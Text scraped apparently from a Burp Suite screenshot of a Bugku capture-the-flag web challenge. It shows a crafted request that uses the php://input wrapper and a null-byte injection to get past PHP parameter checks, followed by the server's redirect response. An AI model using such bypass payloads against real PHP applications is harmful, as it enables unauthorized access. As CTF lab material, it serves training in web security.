 Send
Cancel
<
>
Follow redirection
Request
Raw
Params
Headers
Hex
GET /test/hello.php?id=0&a=php://input&b=%00123456 HTTP/1.1
Host: 123.206.87.240:8006
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=2neq277ttt31i22323v5t69kb3v9oms7
Connection: close
Content-Length: 26
bugku is a nice plateform!
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 302 Moved Temporarily
Server: nginx
Date: Mon, 11 Nov 2019 08:58:09 GMT
Content-Type: text/html
Connection: close
Location: hello.php?id=1
Content-Length: 16
<!--1p.html-->